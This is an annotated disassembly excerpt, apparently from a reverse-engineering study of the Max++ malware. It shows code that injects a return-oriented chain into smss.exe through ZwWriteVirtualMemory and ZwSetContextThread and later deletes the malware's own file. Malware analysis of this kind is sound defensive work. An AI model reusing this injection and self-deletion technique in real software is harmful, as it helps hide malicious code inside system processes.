 003C13C3 8B0D 18113D00 MOV ECX,DWORD PTR DS:[3D1118] #
003C13C9 8B85 44FDFFFF MOV EAX,DWORD PTR SS:[EBP-2BC]
003C13CF 8B15 14113D00 MOV EDX,DWORD PTR DS:[3D1114] #
003C13D5 834D C0 FF OR DWORD PTR SS:[EBP-40],FFFFFFFF
003C13D9 898D 38FDFFFF MOV DWORD PTR SS:[EBP-2C8],ECX # ECX has value 0x5c (the new process object module handle)
003C13DF 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18]
003C13E2 898D 7CFFFFFF MOV DWORD PTR SS:[EBP-84],ECX
003C13E8 894D 8C MOV DWORD PTR SS:[EBP-74],ECX
003C13EB 8B0D 10113D00 MOV ECX,DWORD PTR DS:[3D1110] #
003C13F1 25 00F0FFFF AND EAX,FFFFF000
003C13F6 894D 90 MOV DWORD PTR SS:[EBP-70],ECX
003C13F9 8D48 44 LEA ECX,DWORD PTR DS:[EAX+44]
003C13FC 894D 98 MOV DWORD PTR SS:[EBP-68],ECX
003C13FF 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C]
003C1402 53 PUSH EBX
003C1403 6A 4C PUSH 4C
003C1405 894D A0 MOV DWORD PTR SS:[EBP-60],ECX
003C1408 894D B8 MOV DWORD PTR SS:[EBP-48],ECX
003C140B 8D8D 78FFFFFF LEA ECX,DWORD PTR SS:[EBP-88]
003C1411 8955 88 MOV DWORD PTR SS:[EBP-78],EDX
003C1414 51 PUSH ECX
003C1415 8D50 4C LEA EDX,DWORD PTR DS:[EAX+4C]
003C1418 50 PUSH EAX
003C1419 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C141C 8955 A4 MOV DWORD PTR SS:[EBP-5C],EDX
003C141F 8D50 34 LEA EDX,DWORD PTR DS:[EAX+34]
003C1422 8985 44FDFFFF MOV DWORD PTR SS:[EBP-2BC],EAX # ----------------------------------------------------------------------
003C1428 89B5 78FFFFFF MOV DWORD PTR SS:[EBP-88],ESI # SAVE to mem: some are constants some are Rtl thread related function entry addresses
003C142E 895D 80 MOV DWORD PTR SS:[EBP-80],EBX # --------- THIS IS TO SET THE RETURNED ORIENTED PROGRAMMING!!!!-----
003C1431 895D 84 MOV DWORD PTR SS:[EBP-7C],EBX
003C1434 895D 94 MOV DWORD PTR SS:[EBP-6C],EBX # BASIC IDEA: check 07/20 notes (9) RETURNED ORIENTED PROGRAMMING NOTES!!!!!
003C1437 8975 9C MOV DWORD PTR SS:[EBP-64],ESI
003C143A 8955 A8 MOV DWORD PTR SS:[EBP-58],EDX # the following code will start a thread in smss.exe which first waits for the completion of process 0x5c
003C143D C745 AC 0100000 MOV DWORD PTR SS:[EBP-54],1 then it waits for some time and then KILLs the Max++ file
003C1444 C745 B0 0D00000 MOV DWORD PTR SS:[EBP-50],0D # ----------------------------------------------------------------------
003C144B 897D B4 MOV DWORD PTR SS:[EBP-4C],EDI
003C144E C745 BC 806967F MOV DWORD PTR SS:[EBP-44],FF676980
003C1455 C785 80FCFFFF 0 MOV DWORD PTR SS:[EBP-380],10003 # call zwWriteVirtualMemory(procHandle: 0x40 - the smss.exe, base addr: 0x3FF000, buffer: 0x12D580, size: 0x4c, byte
003C145F FF15 0C113D00 CALL DWORD PTR DS:[3D110C] # note: it's to copy from this processes: 0x12D580 to target proces smss'es 0x3FF000
003C1465 85C0 TEST EAX,EAX
003C1467 7C 24 JL SHORT lz32.003C148D
003C1469 8D85 80FCFFFF LEA EAX,DWORD PTR SS:[EBP-380]
003C146F 50 PUSH EAX # setting the EIP of thread (0x3c) new thread in smss.exe
003C1470 FF75 EC PUSH DWORD PTR SS:[EBP-14] # call zwSetcontextThread(0x3c - new thread, 0x12D288: CONTEXT)
003C1473 FF15 AC103D00 CALL DWORD PTR DS:[3D10AC] # use dt nt!_CONTEXT 0x12D288 -r2
003C1479 85C0 TEST EAX,EAX # context flag: 0x10003 (means setting AX-DX, SI, DI, SP, EIP, FLAGS)
003C147B 7C 10 JL SHORT lz32.003C148D # new EIP is 0x7C90E9B4 and the new ESP is 0x3FF000!!!
003C147D 53 PUSH EBX # --- THIS WILL CAUSE PROBLEMS IN DEBUGGING! -----------
003C147E FF75 EC PUSH DWORD PTR SS:[EBP-14] # ----- the above is RETURN OREINTED PROGRAM!!! -----------
003C1481 FF15 4C103D00 CALL DWORD PTR DS:[3D104C] # resume the thread (but the thread will wait for the process object to finish) and then take action
003C1487 895D F4 MOV DWORD PTR SS:[EBP-C],EBX # save handle 0x60 (Max++ file handle) to 0x12D5FC
003C148A 895D E8 MOV DWORD PTR SS:[EBP-18],EBX
003C148D FF75 EC PUSH DWORD PTR SS:[EBP-14] # call zwClose(0x3c) - close the handle of new thread (but thread will terminate itself we don't have to care)
003C1490 FFD6 CALL ESI
003C1492 395D E8 CMP DWORD PTR SS:[EBP-18],EBX
003C1495 74 12 JE SHORT lz32.003C14A9
003C1497 6A 01 PUSH 1